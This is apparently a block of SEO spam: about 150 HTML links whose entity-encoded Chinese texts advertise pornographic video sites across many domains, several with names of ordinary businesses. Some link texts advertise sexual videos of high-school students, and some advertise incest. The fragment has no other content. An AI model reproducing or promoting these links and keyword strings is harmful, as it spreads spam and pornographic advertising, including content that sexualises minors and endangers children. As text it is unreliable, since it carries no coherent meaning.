<a href="http://xjsljx.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wlmqyfkj.cn" target="_blank">&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lhh8.com" target="_blank">&#x5C9B;&#x56FD;av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://php668.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://taodingdan.com" target="_blank">&#x6027;&#x591C;&#x9EC4;a&#x723D;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tianjiepcb.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://zise66.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://niukou114.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://flwangdian.com" target="_blank">&#x719F;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smpa18.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fyclothes.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;a&#x2174;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://kwgsbs.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;91&#x4E94;&#x6708;&#x5929;&#x56FD;&#x4EA7;</a>|
<a href="http://dsxinwen.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xzyyp.cn" target="_blank">&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://syiyue.com" target="_blank">92&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://linanxuda.com" target="_blank">&#x5973;&#x4EBA;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8DB4;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x8E81;</a>|
<a href="http://mimoche.com" target="_blank">&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x51FA;&#x8F68;</a>|
<a href="http://wulanmaodu.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnweiyiman.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://k283.com" target="_blank">av&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lydbmm.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://zhishichengbao.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://shangxinkuan.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://meiyuxueyuan.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://njxrjkc.cn" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://jx886.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://szhuerler.com.cn" target="_blank">vvvv98&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x9752;&#x9752;</a>|
<a href="http://niukou114.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;vr</a>|
<a href="http://xfhhzm.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzhongyang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://pbhs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;91&#x4E94;&#x6708;&#x5929;&#x56FD;&#x4EA7;</a>|
<a href="http://shandongxinyijia.com" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://r888tech.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x4E00;&#x533A;</a>|
<a href="http://hangyuhb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qxiaow.cn" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://szhuerler.com.cn" target="_blank">&#x7537;&#x5973;&#x5403;&#x5976;&#x505A;&#x7230;&#x731B;&#x70C8;&#x7D27;&#x89C6;&#x9891;</a>|
<a href="http://hezeming.com" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gyxsky.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://soleus.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xzxscy.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bfltw.com" target="_blank">&#x8001;&#x719F;&#x5987;&#x6027;&#x8001;&#x719F;&#x5987;&#x6027;&#x8272;&#x53D8;&#x6001;</a>|
<a href="http://cndrzd.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://kjd338.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x8272;&#x6A79;&#x6A79;</a>|
<a href="http://hzy17z.com" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hccgame.com" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxjs55.com" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x7F51;&#x7406;&#x8BBA;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://axiaojinku.com" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://laichihanbao.com" target="_blank">&#x4E9A;&#x6D32;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://h6888.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzmzj.com.cn" target="_blank">&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fywjfc.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?&#x89C6;&#x9891;</a>|
<a href="http://shipinseng.com" target="_blank">&#x56DB;&#x5DDD;&#x519C;&#x6751;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://carlo520.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://androidomg.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7535;</a>|
<a href="http://cs-orient.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;</a>|
<a href="http://china-tcglass.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://szzcncp.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;a&#x2228;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gxtdyi.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jxxyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://r707.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://fjmdlm.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x59D0;&#x5F1F;</a>|
<a href="http://miyao123.com" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://linxiayuxinzhuandiao.com" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lilianenglish.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1D;&#x74DC;&#x5F71;&#x9662;</a>|
<a href="http://zhidingcaifu.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://itianer.com" target="_blank">&#x4E9A;&#x6D32;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boshenjichuang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tlqy58.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://qiyoutech.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://wlmqyfkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://szxlys.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;91</a>|
<a href="http://sunbet2005.com" target="_blank">&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x770B;&#x7247;</a>|
<a href="http://huitaoquanvip.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://xwy119.com" target="_blank">japanese&#x8272;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://qfsljd.com" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hzy17z.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://tjhyty.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E1D;&#x889C;&#x957F;&#x817F;&#x4E1D;&#x889C;</a>|
<a href="http://jxhjbx.com" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzhaoy.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://shangxinkuan.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://2020airjordans.com" target="_blank">&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://lmxtcfq.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://777799.vip" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yufengzn.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://haoniuren.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ijuxiao.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://weifk.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://17baotech.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ywhangyu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6C88;&#x9633;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E71;&#x53EB;&#x8001;</a>|
<a href="http://wuxingzhang.com" target="_blank">&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x81EA;&#x62CD;</a>|
<a href="http://csbim.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://ntkuaidi.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://google19.com" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://peedan.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://cnwelco.com" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://clgwzc.com" target="_blank">JULIA&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://361che.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdsuisen.com" target="_blank">&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjzhuoya.com" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mbjyxh-china.com" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://89al.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://three-ant.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://humanistsnps.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qxiaow.cn" target="_blank">&#x6B27;&#x7F8E;XXXX&#x505A;&#x53D7;&#x6027;&#x6B27;&#x7F8E;88</a>|
<a href="http://da-geng.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://dldbxf.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;VIDEOFREE&#x9AD8;&#x6E05;&#x5927;&#x55B7;&#x6C34;</a>|
<a href="http://xianxixi.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://yhqdyy.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;91</a>|
<a href="http://reziyuan.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://hocamr.cn" target="_blank">&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://tjhyty.com" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;91&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gaokankj.com" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hyderp.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4ED9;&#x4EBA;</a>|
<a href="http://baobeisy.com" target="_blank">&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://7cne.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;18</a>|
<a href="http://zzlply.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://99bms.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://derunsheng.com.cn" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://34kc.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meilala188.com" target="_blank">99&#x70ED;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x65E0;&#x5361;&#x987F;"</a>|
<a href="http://hnhgjcj.com" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5987;&#x4ED1;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x7F51;&#x7AD9;</a>|
<a href="http://898199363.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hj-cw.com" target="_blank">JAPANESE&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://qdnmdw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://356635.com" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://wtjc.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;av</a>|
<a href="http://22588488.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x4E0D;</a>|
<a href="http://guangguncun.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hiwangling.com" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xystyy.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://023160.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://fujimao.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chinawingo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianshunhulan.com" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hsjhouse.com" target="_blank">&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://t3f3.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xhmtjy.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://pcmenglaoda.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5077;&#x62CD;</a>|
<a href="http://jieshuilongtou.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xhmtjy.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;mv&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://endongkouqiang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiameili.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://decomz.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://nanren8844.com" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
